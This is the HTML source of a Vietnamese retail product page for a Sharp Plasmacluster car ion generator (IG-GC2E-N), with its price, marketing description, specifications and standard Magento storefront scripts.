href="https://www.cocorolife.vn/vi/home-appliances/fan.html" class="level-top"><span>Quạt</span></a></li><li class="level1 item nav-5-4 level-top"><a href="https://www.cocorolife.vn/vi/home-appliances/refrigerator.html" class="level-top"><span>Tủ lạnh</span></a></li><li class="level1 item nav-5-5 level-top"><a href="https://www.cocorolife.vn/vi/home-appliances/washing-machine.html" class="level-top"><span>Máy giặt</span></a></li></ul></div></div></div></li><li class="level0 nav-6 level-top"><a href="https://www.cocorolife.vn/vi/may-hut-bui.html" class="level-top"><span>Máy hút bụi</span></a></li><li class="level0 nav-7 level-top mega_left parent"><a href="https://www.cocorolife.vn/vi/accessories.html" class="level-top"><span>Phụ kiện</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-7-1 level-top"><a href="https://www.cocorolife.vn/vi/accessories/filter-of-air-purifier.html" class="level-top"><span>Phụ kiện máy lọc khí</span></a></li><li class="level1 item nav-7-2 level-top"><a href="https://www.cocorolife.vn/vi/accessories/phu-kien-tivi.html" class="level-top"><span>Phụ kiện TV</span></a></li><li class="level1 item nav-7-3 level-top"><a href="https://www.cocorolife.vn/vi/accessories/phu-kien-noi-com.html" class="level-top"><span>Phụ kiện nồi cơm</span></a></li><li class="level1 item nav-7-4 level-top"><a href="https://www.cocorolife.vn/vi/accessories/phu-kien-may-lanh.html" class="level-top"><span>Phụ kiện máy lạnh</span></a></li><li class="level1 item nav-7-5 level-top"><a href="https://www.cocorolife.vn/vi/accessories/phu-kien-lo-vi-song.html" class="level-top"><span>Phụ kiện lò vi sóng</span></a></li><li class="level1 item nav-7-6 level-top"><a href="https://www.cocorolife.vn/vi/accessories/phu-kien-tu-lanh.html" class="level-top"><span>Phụ kiện tủ lạnh</span></a></li></ul></div></div></div></li>                    </ul>
    </div>
</div>
                    <div class="horizontal-menu-wrap"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="horizontal-menu">
  <ul class="smartmenu magebig-nav">
    <li class="level0 level-top mega_"><a class="level-top" href="https://www.cocorolife.vn/vi/promotions/"><span>Khuyến mãi hot</span></a></li>
    <li class="level0 level-top mega_"><a class="level-top" href="https://www.cocorolife.vn/vi/loyalty-program/"><span>Khách Hàng Thân Thiết</span></a></li>
    <li class="level0 level-top mega_"><a class="level-top" href="https://www.cocorolife.vn/vi/coming-soon/"><span>Blog</span></a></li>
    <li class="level0 level-top mega_"><a class="level-top" href="https://www.cocorolife.vn/vi/contact-us/"><span>Liên hệ chúng tôi</span></a></li>
  </ul>
</div></div></div>
                </div>
            </div>
                    </div>
    </div>
</div>
<a class="action skip contentarea"
   href="#contentarea">
    <span>
        Chuyển đến nội dung    </span>
</a>
</div></div></header><div class="wrapper-breadcrums">
    <div class="breadcrumbs container" data-mage-init='{
        "breadcrumbs": {
            "categoryUrlSuffix": ".html",
            "useCategoryPathInUrl": 0,
            "product": "M\u00E1y\u0020T\u1EA1o\u0020Plasmacluster\u0020ION\u0020Cho\u0020Xe\u0020H\u01A1i\u0020IG\u002DGC2E\u002DN"
        }
    }'>
    </div>
</div>
<main id="maincontent" class="page-main"><div id="mp_rw_socials_earning"><script>
    require([
        "prototype",
        "Mageplaza_RewardPointsUltimate/js/socials"
    ], function () {
        mpSocials = new MpSocials();
    });
</script>
</div><a id="contentarea" tabindex="-1"></a>
<div class="container main-container"><div class="columns row"><div class="main-wrap col-12"><div class="column main"><div class="product-info-main-top product-info-main">
        <div class="row align-items-center">
        <div class="col-12 col-lg-12 col-xl-12">
            <div class="page-title-wrapper product">
    <h1 class="page-title"
        >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Máy Tạo Plasmacluster ION Cho Xe Hơi IG-GC2E-N</span>    </h1>
    </div>
            <div class="info-after-title">
                                <div class="product attribute sku">
    <strong class="type">SKU</strong>    <div class="value" itemprop="sku">IG-GC2E-N</div>
</div>
            </div>
        </div>
    </div>
    </div>
<div class="product-info-main-content">
    <div class="row">
        <div class="col-12 col-md-6 col-xl-4">
            <div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Chuyển đến phần đầu của thư viện hình ảnh    </span>
</a>
</div><div class="gallery-placeholder _block-content-loading horizontal imgs"
     data-gallery-role="gallery-placeholder">
    <div class="gallery-placeholder__image">
        <img
            alt="main product photo"
            class="img-fluid"
            src="https://cdn.cocorolife.vn/media/catalog/product/cache/ed7a01f0551074e537e8b9b713982dfb/3/1/31823_1661446245_ig-gc2e-n_1.jpg"
            width="600"
            height="600"
        />
        <span class="thumb-pl"></span>    </div>
</div>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"0","left":"100%","width":"500","height":"500","eventType":"hover","enabled":true,"mode":"outside"},
                "data": [{"thumb":"https:\/\/cdn.cocorolife.vn\/media\/catalog\/product\/cache\/efbe8cab52fc02928c817e1d90460815\/i\/g\/ig-gc2e-n.png","img":"https:\/\/cdn.cocorolife.vn\/media\/catalog\/product\/cache\/ed7a01f0551074e537e8b9b713982dfb\/i\/g\/ig-gc2e-n.png","full":"https:\/\/cdn.cocorolife.vn\/media\/catalog\/product\/cache\/c53ea05c5d87717ef0c2b8c9edcf5575\/i\/g\/ig-gc2e-n.png","caption":"M\u00e1y T\u1ea1o Plasmacluster ION Cho Xe H\u01a1i IG-GC2E-N","position":"27","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/cdn.cocorolife.vn\/media\/catalog\/product\/cache\/efbe8cab52fc02928c817e1d90460815\/3\/1\/31823_1661446245_ig-gc2e-n_1.jpg","img":"https:\/\/cdn.cocorolife.vn\/media\/catalog\/product\/cache\/ed7a01f0551074e537e8b9b713982dfb\/3\/1\/31823_1661446245_ig-gc2e-n_1.jpg","full":"https:\/\/cdn.cocorolife.vn\/media\/catalog\/product\/cache\/c53ea05c5d87717ef0c2b8c9edcf5575\/3\/1\/31823_1661446245_ig-gc2e-n_1.jpg","caption":"M\u00e1y T\u1ea1o Plasmacluster ION Cho Xe H\u01a1i IG-GC2E-N","position":"152","isMain":true,"type":"image","videoUrl":null}],
                "options": {
                    "thumbmargin": 10,
                    "thumbborderwidth": 1,
                    "autoplay": 1,
                    "nav": "thumbs",
                    "loop": 1,
                    "keyboard": 1,
                    "arrows": 0,
                    "allowfullscreen": 1,
                    "showCaption": 0,
                    "width": "600",
                    "thumbwidth": "65",
                    "thumbheight": 65,
                    "height": 600,
                    "transitionduration": 600,
                    "transition": "crossfade",
                    "navarrows": 1,
                    "navtype": "slides",
                    "navdir": "horizontal",
                    "direction": "ltr"
                },
                "fullscreen": {
                    "nav": "thumbs",
                    "loop": 1,
                    "navdir": "horizontal",
                    "navarrows": 0,
                    "navtype": "slides",
                    "arrows": 1,
                    "showCaption": 0,
                    "transitionduration": 600,
                    "transition": "crossfade",
                    "direction": "ltr"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"thumbs","navdir":"horizontal"}}}}            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Chuyển đến phần đầu của thư viện hình ảnh    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
    <span class="discount-percent">-9%</span>
</div>        </div>
        <div class="col-12 col-md-6 col-xl-8">
            <div class="product-info-main"><div class="product-info-price">    <div class="group-sale-price">
<div class="price-title">
<div class="icon"><img src="https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/Cocoro_ProductPricing/images/member.svg" alt="member icon"></div>
<div class="price-name">Giá Thành Viên</div>
</div>
<div class="group-sale-price">
<div class="price-container">
<div class="old-price price"><s>2,695,000 ₫</s></div>
</div>
<div class="price-box"><span class="price-container"> <span class="price-wrapper"> <span class="price">2,450,000 ₫</span> <span class="flashsale-percent">-9%</span></span> </span></div>
</div>
<div class="price-box">
<div style="font-size: 12px; color: #f2351b;"><i></i></div>
</div>
</div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="group-sale-note">
  <p style="color: #F2351B">Giá được chiết khấu trên Giỏ hàng / Trang thanh toán</p>
</div></div><div class="product-info-stock-sku">
            <div class="stock available" title="S&#x1EB5;n&#x20;c&#xF3;">
            <span>Còn hàng</span>
        </div>
    </div>

<div class="product attribute overview">
        <div class="value" itemprop="description"><ul>
<li><span style="font-weight: 400;">Thể tích sử dụng &lt; 3.6m³</span></li>
<li><span style="font-weight: 400;">Vừa vặn ngăn để ly</span></li>
<li><span style="font-weight: 400;">Plasmacluster ion mật độ cao</span></li>
</ul></div>
</div>
</div>

<div class="product-add-form">
    <form data-product-sku="IG-GC2E-N"
          action="https://www.cocorolife.vn/vi/checkout/precart/add/uenc/aHR0cHM6Ly93d3cuY29jb3JvbGlmZS52bi92aS9tYXktdGFvLXBsYXNtYWNsdXN0ZXItaW9uLWNoby14ZS1ob2ktaWdnYzJlbi5odG1s/product/988/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="988" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="988" />
        <input name="form_key" type="hidden" value="ZI9gx1aSi4jopKic" />                                <div class="box-tocart">
        <div class="fieldset-add">
                            <div class="field">
                    <label class="label" for="qty"><span>Số lượng:</span></label>
                    <div class="control">
                        <div class="custom-qty reduced"><button type="button" class="btn-qty minus"><span class="mbi mbi-minus"></span></button></div>
                        <input
                            name="qty"
                            id="qty"
                            value="1"
                            title="Số lượng" class="input-text qty"
                            data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1,&quot;maxAllowed&quot;:30}}"
                        />
                        <div class="custom-qty increase"><button type="button" class="btn-qty plus"><span class="mbi mbi-plus"></span></button></div>
                    </div>
                    <script>
    require(['jquery','domReady!'],function($){
        var newVal,
            defaultValue = parseFloat($('#qty').val()),
            inrement = 1;

        $(".btn-qty").click(function (event) {
            event.preventDefault();
            var $button = $(this),
                $input = $button.closest('.control').find("input#qty"),
                oldValue = parseFloat($input.val());

            if (!oldValue || oldValue < inrement) {
                oldValue = 0;
            }

            if ($button.hasClass('plus')) {
                newVal = oldValue + inrement;
            } else {
                if (oldValue > defaultValue && oldValue - inrement > 0) {
                    newVal = oldValue - inrement;
                } else {
                    newVal = defaultValue;
                }
            }
            newVal = parseFloat(newVal.toFixed(10));
            $input.val(newVal);
        });
    });
</script>
                </div>
                        <div class="actions">
                <button disabled="disabled" type="submit"
                        title="Thêm vào giỏ hàng"
                        class="action primary tocart"
                        id="product-addtocart-button">
                    <span>Thêm vào giỏ hàng</span>
                </button>
                
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.cocorolife.vn\/vi\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
    <button type="button"
       class="action towishlist mb-tooltip"
       data-post='{"action":"https:\/\/www.cocorolife.vn\/vi\/wishlist\/index\/add\/","data":{"product":988,"uenc":"aHR0cHM6Ly93d3cuY29jb3JvbGlmZS52bi92aS9tYXktdGFvLXBsYXNtYWNsdXN0ZXItaW9uLWNoby14ZS1ob2ktaWdnYzJlbi5odG1s"}}'
       data-action="add-to-wishlist" title="Thêm vào danh sách yêu thích"><span class="mbi mbi-heart"></span></button>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
            </div>
        </div>
    </div>
        
    <script type="text/x-magento-init">
        {
            "#product_addtocart_form": {
                "Magento_Catalog/js/validate-product": {}
            }
        }
    </script>
        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-988]": {
            "priceBox": {
                "priceConfig":  {"productId":"988","priceFormat":{"pattern":"%s \u20ab","precision":"0","requiredPrecision":"0","decimalSymbol":",","groupSymbol":",","groupLength":3,"integerRequired":true,"currencyCode":null,"showMinus":"before_value","symbol":"\u20ab","minusSign":"-"},"tierPrices":[]}            }
        }
    }
</script>
    

</div>            <div class="cat-links"><span>Danh mục: </span><span><a href="https://www.cocorolife.vn/vi/home-appliances.html">Thiết bị gia dụng</a>, <a href="https://www.cocorolife.vn/vi/home-appliances/air-purifier.html">Máy lọc không khí</a></span></div>        </div>
    </div>
</div>
<script type="text/x-magento-init">
 {
     ".price-to-reward": {
         "Cocoro_MageplazaRewardPoints/js/product/price-reward": {}
     }
 }
</script>
    
    <div class="product info detailed vertical">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"opened", "animate": {"duration": 300}}}'>
                                            <div class="data item title"
                     aria-labeledby="tab-label-description-title"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="switch"
                       href="#description"
                       id="tab-label-description-title">
                        Mô Tả                    </a>
                </div>
                <div class="data item content" id="description" data-role="content">
                    <div class="product attribute description">
        <div class="value" ><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><table style="width: 100%; border-collapse: collapse;" border="0">
<tbody>
<tr>
<td style="width: 50%;"><span style="font-size: 16px;"><img src="https://cdn.cocorolife.vn/media/.renditions/wysiwyg/Sharp/IGGC2EN/01._IG-GC2E-N.jpg" alt="" width="600" height="600"></span></td>
<td style="width: 50%;"><span style="font-size: 16px;"><img src="https://cdn.cocorolife.vn/media/.renditions/wysiwyg/Sharp/IGGC2EN/02._IG-GC2E-N.jpg" alt="" width="600" height="600"></span></td>
</tr>
<tr>
<td style="width: 50%;"><span style="font-size: 18px;"><strong><br>THIẾT KẾ NHỎ GỌN</strong></span><br><br><span style="font-size: 16px;">Được thiết kế nhỏ gọn vừa vặn ngăn để ly, không chiếm nhiều diện <br>tích xe.</span></td>
<td style="width: 50%;"><span style="font-size: 18px;"><strong><br>CHẾ ĐỘ TURBO AIR FLOW</strong></span><br><br><span style="font-size: 16px;">Để nhanh chóng khử mùi trong xe, chế độ Turbo Air Flow tăng gấp ba tốc độ phóng Plasmacluster ion so với chế độ thường. *So sánh dựa trên số lần cần thiết để khử mùi bám lâu đến mức gần như không mùi; chế độ thường sẽ mất khoảng 60 phút và chế độ Turbo Air Flow mất khoảng 44 phút.</span></td>
</tr>
<tr>
<td style="width: 50%;">&nbsp;</td>
<td style="width: 50%;">&nbsp;</td>
</tr>
<tr>
<td style="width: 50%;"><span style="font-size: 16px;"><img src="https://cdn.cocorolife.vn/media/.renditions/wysiwyg/Sharp/IGGC2EN/03._IG-GC2E-N.jpg" alt="" width="600" height="600"></span></td>
<td style="width: 50%;"><span style="font-size: 16px;"><img src="https://cdn.cocorolife.vn/media/.renditions/wysiwyg/Sharp/IGGC2EN/04._IG-GC2E-N.jpg" alt="" width="600" height="600"></span></td>
</tr>
<tr>
<td style="width: 50%;"><span style="font-size: 16px;"><strong><br><br><span style="font-size: 18px;">THIẾT KẾ VỎ NGOÀI GIỐNG KIM LOẠI VỚI ĐÈN HIỂN </span><br><span style="font-size: 18px;">THỊ RỰC RỠ</span></strong></span><br><br><span style="font-size: 16px;">Cùng với vỏ ngoài giống kim loại, IG-DC2E còn được trang bị đèn <br>hiển thị mật độ ion (đèn xanh) tại khe thổi khí và đèn hiển thị hoạt <br>động được thiết kế theo mô-típ của đồng hồ hiển thị tốc độ trên xe <br>hơi, mang đến một thiết kế đầy phong cách và đẳng cấp.</span></td>
<td style="width: 50%;"><span><strong><br><br><span style="font-size: 18px;">LÀM ĐẸP DA NGAY TRONG CHIẾC XE HƠI CỦA BẠN</span></strong></span><br><br><span style="font-size: 16px;">Plasmacluster ion được phát tán ở mật độ cao, mang lại hiệu quả làm đẹp da cho cả người lái và người đi.</span></td>
</tr>
<tr>
<td style="width: 50%;"><span style="font-size: 16px;"><strong>&nbsp;</strong></span></td>
<td style="width: 50%;"><span style="font-size: 16px;"><strong>&nbsp;</strong></span></td>
</tr>
</tbody>
</table>
<br><span style="font-size: 16px;"><img src="https://cdn.cocorolife.vn/media/.renditions/wysiwyg/Sharp/IGGC2EN/05._IG-GC2E-N.jpg" alt="" width="1200" height="600"></span><br><br><span style="font-size: 16px;"><strong><br><span style="font-size: 18px;">KHỬ MÙI HIỆU QUẢ</span></strong></span><br><br><span style="font-size: 16px;">Khử mùi sau khi dùng bữa trên xe. Khử mùi sau khi hút thuốc. Làm sạch mùi tại bộ phận điều hòa của xe.<br><br></span>
<table style="width: 100%; border-collapse: collapse;" border="0">
<tbody>
<tr>
<td style="width: 50%;"><span style="font-size: 16px;"><img src="https://cdn.cocorolife.vn/media/.renditions/wysiwyg/Sharp/IGGC2EN/06._IG-GC2E-N.jpg" alt="" width="600" height="600"></span></td>
<td style="width: 50%;"><span style="font-size: 16px;"><strong><br><br><br><br><br><br><br><br><span style="font-size: 18px;"><br><br>&nbsp; SỬ DỤNG TIỆN LỢI VỚI CỔNG SẠC XE Ô TÔ DC12V VÀ CỔNG USB</span></strong></span><br><br><span style="font-size: 16px;">&nbsp; Thiết bị hoạt động nhờ sử dụng cổng sạc phổ biến trên xe ô tô DC12V và&nbsp; &nbsp; được tích hợp thêm cổng USB để có thể linh hoạt sử dụng hơn trong xe.</span></td>
</tr>
</tbody>
</table></div></div>
</div>
                </div>
                                                            <div class="data item title"
                     aria-labeledby="tab-label-additional-title"
                     data-role="collapsible" id="tab-label-additional">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="switch"
                       href="#additional"
                       id="tab-label-additional-title">
                        Thêm thông tin                    </a>
                </div>
                <div class="data item content" id="additional" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <tbody>
                                            <tr>
                    <th class="label" scope="row">Nguồn điện (V) PCI</th>
                    <td class="data" data-th="Nguồn điện (V) PCI">DC12V (Trong xe) Cổng USB</td>
                </tr>
                                                            <tr>
                    <th class="label" scope="row">Mật độ Ion (ion/cm3) của máy PCI</th>
                    <td class="data" data-th="Mật độ Ion (ion/cm3) của máy PCI">(75.000)/ 25.000/(7.000)</td>
                </tr>
                                                            <tr>
                    <th class="label" scope="row">Màu sắc của máy PCI</th>
                    <td class="data" data-th="Màu sắc của máy PCI">Vàng</td>
                </tr>
                                                            <tr>
                    <th class="label" scope="row">Cấp Tốc độ quạt</th>
                    <td class="data" data-th="Cấp Tốc độ quạt">3 (Turbo / Cao / Thấp)</td>
                </tr>
                                                            <tr>
                    <th class="label" scope="row">Công suất tiêu thụ (Cao/Trung Bình/Thấp)(W)</th>
                    <td class="data" data-th="Công suất tiêu thụ (Cao/Trung Bình/Thấp)(W)">1.9/0.6/0.5</td>
                </tr>
                                                            <tr>
                    <th class="label" scope="row">Độ ồn (Cao/Trung Bình/Thấp)(dB)</th>
                    <td class="data" data-th="Độ ồn (Cao/Trung Bình/Thấp)(dB)">36/23/19</td>
                </tr>
                                                            <tr>
                    <th class="label" scope="row">Kích Thước (Rộng x Cao x Sâu)(mm) của máy PCI</th>
                    <td class="data" data-th="Kích Thước (Rộng x Cao x Sâu)(mm) của máy PCI">74x65x165</td>
                </tr>
                                                            <tr>
                    <th class="label" scope="row">Chiều dài dây nguồn của máy PCI</th>
                    <td class="data" data-th="Chiều dài dây nguồn của máy PCI">1.8</td>
                </tr>
                                                            <tr>
                    <th class="label" scope="row">Trọng lượng (kg)</th>
                    <td class="data" data-th="Trọng lượng (kg)">0.26</td>
                </tr>
                                                            <tr>
                    <th class="label" scope="row">Bảo hành</th>
                    <td class="data" data-th="Bảo hành">12 tháng</td>
                </tr>
                                        </tbody>
        </table>
    </div>
                </div>
                                                            <div class="data item title"
                     aria-labeledby="tab-label-reviews-title"
                     data-role="collapsible" id="tab-label-reviews">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="switch"
                       href="#reviews"
                       id="tab-label-reviews-title">
                        Đánh Giá của Khách Hàng                    </a>
                </div>
                <div class="data item content" id="reviews" data-role="content">
                    <div id="product-review-container" data-role="product-review"></div>
    <div class="message info notlogged" id="review-form">
        <div>
            Chỉ người dùng đã đăng ký mới được viết đánh giá. Vui lòng <a href="https://www.cocorolife.vn/vi/customer/account/login/referer/aHR0cHM6Ly93d3cuY29jb3JvbGlmZS52bi92aS9jYXRhbG9nL3Byb2R1Y3Qvdmlldy9pZC85ODgvI3Jldmlldy1mb3Jt/">đăng nhập</a> hoặc  <a href="https://www.cocorolife.vn/vi/customer/account/create/">tạo tài khoản</a>        </div>
    </div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.cocorolife.vn\u002Fvi\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F988\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
                </div>
                                            
        </div>
    </div>
<script>
    require(['jquery'], function ($) {
        $(function() {
            function removeVietnameseTones(str) {
                str = str.replace(/à|á|ạ|ả|ã|â|ầ|ấ|ậ|ẩ|ẫ|ă|ằ|ắ|ặ|ẳ|ẵ/g,"a");
                str = str.replace(/è|é|ẹ|ẻ|ẽ|ê|ề|ế|ệ|ể|ễ/g,"e");
                str = str.replace(/ì|í|ị|ỉ|ĩ/g,"i");
                str = str.replace(/ò|ó|ọ|ỏ|õ|ô|ồ|ố|ộ|ổ|ỗ|ơ|ờ|ớ|ợ|ở|ỡ/g,"o");
                str = str.replace(/ù|ú|ụ|ủ|ũ|ư|ừ|ứ|ự|ử|ữ/g,"u");
                str = str.replace(/ỳ|ý|ỵ|ỷ|ỹ/g,"y");
                str = str.replace(/đ/g,"d");
                str = str.replace(/À|Á|Ạ|Ả|Ã|Â|Ầ|Ấ|Ậ|Ẩ|Ẫ|Ă|Ằ|Ắ|Ặ|Ẳ|Ẵ/g, "A");
                str = str.replace(/È|É|Ẹ|Ẻ|Ẽ|Ê|Ề|Ế|Ệ|Ể|Ễ/g, "E");
                str = str.replace(/Ì|Í|Ị|Ỉ|Ĩ/g, "I");
                str = str.replace(/Ò|Ó|Ọ|Ỏ|Õ|Ô|Ồ|Ố|Ộ|Ổ|Ỗ|Ơ|Ờ|Ớ|Ợ|Ở|Ỡ/g, "O");
                str = str.replace(/Ù|Ú|Ụ|Ủ|Ũ|Ư|Ừ|Ứ|Ự|Ử|Ữ/g, "U");
                str = str.replace(/Ỳ|Ý|Ỵ|Ỷ|Ỹ/g, "Y");
                str = str.replace(/Đ/g, "D");
                // Some system encode vietnamese combining accent as individual utf-8 characters
                // Một vài bộ encode coi các dấu mũ, dấu chữ như một kí tự riêng biệt nên thêm hai dòng này
                str = str.replace(/\u0300|\u0301|\u0303|\u0309|\u0323/g, ""); // ̀ ́ ̃ ̉ ̣  huyền, sắc, ngã, hỏi, nặng
                str = str.replace(/\u02C6|\u0306|\u031B/g, ""); // ˆ ̆ ̛  Â, Ê, Ă, Ơ, Ư
                // Remove extra spaces
                // Bỏ các khoảng trắng liền nhau
                str = str.replace(/ + /g," ");
                str = str.trim();
                // Remove punctuations
                // Bỏ dấu câu, kí tự đặc biệt
                //   str = str.replace(/!|@|%|\^|\*|\(|\)|\+|\=|\<|\>|\?|\/|,|\.|\:|\;|\'|\"|\&|\#|\[|\]|~|\$|_|`|-|{|}|\||\\/g," ");
                return str;
            }

            function fitler() {
                const txtSearch = removeVietnameseTones($('#input-search-store').val() || '').trim();
                if(txtSearch !== '') {

                    $('.li-store-listing').each(function(){
                        var str = removeVietnameseTones($(this).attr('data-search') || '')

                        if(str !== '')
                        {
                            if(str.toUpperCase().indexOf(txtSearch.toUpperCase()) != -1) {
                                $(this).css('display', 'block')
                            }else {
                                $(this).css('display', 'none')
                            }
                        }
                    })
                }else {
                    $('.li-store-listing').removeAttr('style')
                }
            }



            $(document).ready(function(){

                $('.button-search-store').on('click', function() {
                    fitler()
                })

                $("#input-search-store").on('keypress',function(e) {
                    if(e.which == 13) {
                        fitler()
                    }

                });
            })
        });
    });
</script>

<input name="form_key" type="hidden" value="ZI9gx1aSi4jopKic" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"on","customerRegisterUrl":"https:\/\/www.cocorolife.vn\/vi\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.cocorolife.vn\/vi\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.cocorolife.vn\/vi\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "#"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages","welcomepopup"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart","ammessages"],"sales\/order\/reorder":["cart","ammessages"],"checkout\/cart\/add":["cart","directory-data","ammessages"],"checkout\/cart\/delete":["cart","ammessages"],"checkout\/cart\/updatepost":["cart","ammessages"],"checkout\/cart\/updateitemoptions":["cart","ammessages"],"checkout\/cart\/couponpost":["cart","ammessages"],"checkout\/cart\/estimatepost":["cart","ammessages"],"checkout\/cart\/estimateupdatepost":["cart","ammessages"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","amasty-checkout-data","ammessages"],"checkout\/sidebar\/removeitem":["cart","ammessages"],"checkout\/sidebar\/updateitemqty":["cart","ammessages"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","amasty-checkout-data","ammessages"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","amasty-checkout-data","ammessages"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","ammessages"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","ammessages"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"paypal\/express\/placeorder":["cart","checkout-data","amasty-checkout-data","ammessages"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data","amasty-checkout-data","ammessages"],"paypal\/express\/onauthorization":["cart","checkout-data","ammessages"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"amasty_promo\/cart\/add":["cart","ammessages"],"braintree\/paypal\/placeorder":["ammessages"],"authorizenet\/directpost_payment\/place":["ammessages"],"multishipping\/checkout\/overviewpost":["ammessages"],"rest\/*\/v1\/guest-carts\/*\/set-payment-information":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/set-payment-information":["cart","checkout-data"],"checkout\/precart\/add":["cart","directory-data"],"checkout\/precart\/delete":["cart"]},
                "clientSideSections": ["checkout-data","cart-data","amasty-checkout-data"],
                "baseUrls": ["https:\/\/www.cocorolife.vn\/vi\/","http:\/\/www.cocorolife.vn\/vi\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","ammessages","welcomepopup","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.cocorolife.vn\u002Fvi\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "86400",
